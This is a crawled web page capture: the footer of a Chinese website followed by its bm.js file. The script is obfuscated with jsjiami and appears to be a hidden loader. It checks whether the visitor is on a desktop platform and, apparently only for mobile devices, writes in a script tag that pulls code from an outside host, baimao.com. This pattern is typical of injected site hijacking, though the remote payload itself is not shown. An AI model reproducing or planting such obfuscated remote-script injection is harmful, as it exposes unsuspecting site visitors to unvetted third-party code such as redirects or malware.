                <li><a class="jubao" href="http://www.12377.cn" target="_blank" rel="nofollow">不良信息举报中心</a></li>
                <!--
        <li><span class="xinyong" >中国电子商务协会信用之星计划</span></li>
        -->
                <li><span class="beian">国际警联网警备案网站</span></li>
            </ul>


            <p>声明：依据国家《互联网管理规定》，本网站禁止发布任何违反中华人民共和国法律、法规的内容。</p>
        </div>
    </div>

    <a class="qrcode_s fr" href="//m.sm160.com" title="手机移动站" target="_blank"><img src="https://static.sm160.com/img/qrcode-logo-s.gif" width="50px;" alt="手机移动站" /></a>


    <script>
        _run(function() {
            require(['base', 'mainIndex'], function(base) {
                base. /*ad().*/ backTop().share().push().mobile('//m.sm160.com');
            });
        })
    </script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sm160.com/bm.js
body_size: 2801
content:
var _0xodI='jsjiami.com.v7';function _0x4b84(_0x7e1644,_0xfa8690){var _0x5806be=_0x5806();return _0x4b84=function(_0x4b84ea,_0x4c27d2){_0x4b84ea=_0x4b84ea-0x170;var _0x299993=_0x5806be[_0x4b84ea];if(_0x4b84['ShDqKr']===undefined){var _0x415f28=function(_0x5d2519){var _0x48231c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x69c281='',_0x31f18b='';for(var _0xb1ac1d=0x0,_0x11fd62,_0x2330eb,_0x3a4364=0x0;_0x2330eb=_0x5d2519['charAt'](_0x3a4364++);~_0x2330eb&&(_0x11fd62=_0xb1ac1d%0x4?_0x11fd62*0x40+_0x2330eb:_0x2330eb,_0xb1ac1d++%0x4)?_0x69c281+=String['fromCharCode'](0xff&_0x11fd62>>(-0x2*_0xb1ac1d&0x6)):0x0){_0x2330eb=_0x48231c['indexOf'](_0x2330eb);}for(var _0x1f7602=0x0,_0x3fb3d8=_0x69c281['length'];_0x1f7602<_0x3fb3d8;_0x1f7602++){_0x31f18b+='%'+('00'+_0x69c281['charCodeAt'](_0x1f7602)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31f18b);};var _0x216afa=function(_0x35adb5,_0x41018a){var _0x8b2a06=[],_0x3baa49=0x0,_0x279621,_0x3062c6='';_0x35adb5=_0x415f28(_0x35adb5);var _0xb6e802;for(_0xb6e802=0x0;_0xb6e802<0x100;_0xb6e802++){_0x8b2a06[_0xb6e802]=_0xb6e802;}for(_0xb6e802=0x0;_0xb6e802<0x100;_0xb6e802++){_0x3baa49=(_0x3baa49+_0x8b2a06[_0xb6e802]+_0x41018a['charCodeAt'](_0xb6e802%_0x41018a['length']))%0x100,_0x279621=_0x8b2a06[_0xb6e802],_0x8b2a06[_0xb6e802]=_0x8b2a06[_0x3baa49],_0x8b2a06[_0x3baa49]=_0x279621;}_0xb6e802=0x0,_0x3baa49=0x0;for(var _0x1f097e=0x0;_0x1f097e<_0x35adb5['length'];_0x1f097e++){_0xb6e802=(_0xb6e802+0x1)%0x100,_0x3baa49=(_0x3baa49+_0x8b2a06[_0xb6e802])%0x100,_0x279621=_0x8b2a06[_0xb6e802],_0x8b2a06[_0xb6e802]=_0x8b2a06[_0x3baa49],_0x8b2a06[_0x3baa49]=_0x279621,_0x3062c6+=String['fromCharCode'](_0x35adb5['charCodeAt'](_0x1f097e)^_0x8b2a06[(_0x8b2a06[_0xb6e802]+_0x8b2a06[_0x3baa49])%0x100]);}return _0x3062c6;};_0x4b84['UHUwzu']=_0x216afa,_0x7e1644=arguments,_0x4b84['ShDqKr']=!![];}var _0x31bf38=_0x5806be[0x0],_0x23aee6=_0x4b84ea+_0x31bf38,_0x4407b3=_0x7e1644[_0x23aee6];return!_0x4407b3?(_0x4b84['playLB']===undefined&&(_0x4b84['playLB']=!![]),_0x299993=_0x4b84['UHUwzu'](_0x299993,_0x4c27d2),_0x7e1644[_0x23aee6]=_0x299993):_0x299993=_0x4407b3,_0x299993;},_0x4b84(_0x7e1644,_0xfa8690);}var _0xaca031=_0x4b84;(function(_0x39670d,_0x7ad4e4,_0x5a80fb,_0x2b1c3f,_0x550c44,_0x27a1fb,_0x5e669d){return _0x39670d=_0x39670d>>0x6,_0x27a1fb='hs',_0x5e669d='hs',function(_0x1e4b8f,_0x56a5b2,_0x29541d,_0x4b161e,_0x572779){var _0x2dc794=_0x4b84;_0x4b161e='tfi',_0x27a1fb=_0x4b161e+_0x27a1fb,_0x572779='up',_0x5e669d+=_0x572779,_0x27a1fb=_0x29541d(_0x27a1fb),_0x5e669d=_0x29541d(_0x5e669d),_0x29541d=0x0;var _0x5e0f2a=_0x1e4b8f();while(!![]&&--_0x2b1c3f+_0x56a5b2){try{_0x4b161e=-parseInt(_0x2dc794(0x188,'mN8('))/0x1+-parseInt(_0x2dc794(0x176,'k3lX'))/0x2*(-parseInt(_0x2dc794(0x185,'$ycP'))/0x3)+-parseInt(_0x2dc794(0x172,'$ycP'))/0x4+parseInt(_0x2dc794(0x191,'Oljy'))/0x5+-parseInt(_0x2dc794(0x18a,'SHjZ'))/0x6*(-parseInt(_0x2dc794(0x170,'QClA'))/0x7)+-parseInt(_0x2dc794(0x17c,'M9Xt'))/0x8*(-parseInt(_0x2dc794(0x17d,'weFv'))/0x9)+-parseInt(_0x2dc794(0x187,'wmBK'))/0xa;}catch(_0x116b5b){_0x4b161e=_0x29541d;}finally{_0x572779=_0x5e0f2a[_0x27a1fb]();if(_0x39670d<=_0x2b1c3f)_0x29541d?_0x550c44?_0x4b161e=_0x572779:_0x550c44=_0x572779:_0x29541d=_0x572779;else{if(_0x29541d==_0x550c44['replace'](/[qpQtVWuCHTXJrEndLNlg=]/g,'')){if(_0x4b161e===_0x56a5b2){_0x5e0f2a['un'+_0x27a1fb](_0x572779);break;}_0x5e0f2a[_0x5e669d](_0x572779);}}}}}(_0x5a80fb,_0x7ad4e4,function(_0x446c13,_0x2f9f18,_0x1eb16e,_0x375bcb,_0x38f0b9,_0x2be05d,_0xb541cf){return _0x2f9f18='\x73\x70\x6c\x69\x74',_0x446c13=arguments[0x0],_0x446c13=_0x446c13[_0x2f9f18](''),_0x1eb16e='\x72\x65\x76\x65\x72\x73\x65',_0x446c13=_0x446c13[_0x1eb16e]('\x76'),_0x375bcb='\x6a\x6f\x69\x6e',(0x184a3a,_0x446c13[_0x375bcb](''));});}(0x2fc0,0x5e3fe,_0x5806,0xc1),_0x5806)&&(_0xodI=_0xaca031(0x179,'Thz4'));function bdtongj(){document['write']('<script\x20src=\x27https://baimao.com/tjjb.js\x27></script>');}function _0x5806(){var _0x2eae11=(function(){return[_0xodI,'NEqjXdWspjiQtaVLQmTliH.XTncCWoXmuJ.gvrC7==','iLzBWRJdPSobzgLCwdmEeq','Bdr6otqCb0/dSWtcSa','WPVcQIuJWPhcMSohpsa9dSo+WOi','kKvcW7VcO8kmWPW','zW4LW6tcQmkujL1FCWW','lK9RW68KW5bqW5FcT8kNWQtdNCod','b8kVxq','WRy+W7u','d1/dMmoFW6ddUha','cCkgW6qRW73dIw7dGCkQWRSWWOK','W6OtWRBdS8koW4VcR04'].concat((function(){return['WRFcUt4aeeddH8kV','x8k1rHNdV2m/WRLlzw0CWOTU','WPOHjSkToq','feH1gSo7WOKZW4NdGCkLW4WDbq','nWzudmkwrColFMq','W7HapLtcM8kiaSoCt8k4W4JdTa','B0rXW5nTAb8','omoUWQBcOIxcONeKhIaeaW','cColW6PIW73cJsNdU8ocWQXgWQpdQa','W5JdTWxdOCkDf8o2WQRcLqqtj1ZcQW','W4xdV3e','gGZcOW','WP7dVsO'].concat((function(){return['kJqjWQLTWQWn','WQmOEa','r0ZdHSoGa8oiW5v6W7jndbr6','W7/cNJaFzmo6BvOPluW','W6ZcLvu','W6dcJmoZWQHxWOrtjdW2W7ehW4W','FSk4W5pdTgpdSw0GfJ0n','WQxdK8kz','WQmxyWJdKSoXcG','b8o3fexcQZyGW5fWyujK','qf3dNCkDWQq','C3rdW5xcVa'];}()));}()));}());_0x5806=function(){return _0x2eae11;};return _0x5806();};function isTureMobile(){var _0x43545c=_0xaca031,_0x3da3b6={'KJxhj':_0x43545c(0x180,'k3lX'),'ntiFN':function(_0xd15fe9,_0x569528){return _0xd15fe9!=_0x569528;},'IcUPt':_0x43545c(0x173,'gdFz'),'Xrmbn':_0x43545c(0x186,'4A*c'),'wveZA':function(_0xb40d16){return _0xb40d16();}},_0x505158=_0x3da3b6['KJxhj']['split']('|'),_0x965c9d=0x0;while(!![]){switch(_0x505158[_0x965c9d++]){case'0':_0x1f92a6[_0x43545c(0x183,'cV8n')]=_0x3da3b6[_0x43545c(0x190,'QClA')](navigator[_0x43545c(0x177,'DHeR')][_0x43545c(0x171,'Oljy')]()['indexOf'](_0x3da3b6['IcUPt']),-0x1);continue;case'1':_0x1f92a6['mac']=_0x3da3b6[_0x43545c(0x17a,'SbUZ')](navigator['platform'][_0x43545c(0x18b,'uMQX')]()[_0x43545c(0x18d,'weFv')](_0x43545c(0x182,'AtuR')),-0x1);continue;case'2':var _0x1f92a6={'win':![],'mac':![],'xll':![]};continue;case'3':return!![];case'4':if(_0x1f92a6[_0x43545c(0x18c,'weGS')]||_0x1f92a6[_0x43545c(0x189,'SG$T')]||_0x1f92a6[_0x43545c(0x174,')Qkp')])return![];continue;case'5':_0x1f92a6[_0x43545c(0x184,'I7Fd')]=_0x3da3b6['ntiFN'](navigator[_0x43545c(0x178,'X3W@')]['toLowerCase']()['indexOf'](_0x3da3b6['Xrmbn']),-0x1);continue;case'6':_0x3da3b6[_0x43545c(0x18f,'!I(z')](bdtongj);continue;}break;}}var version_ = 'jsjiami.com.v7';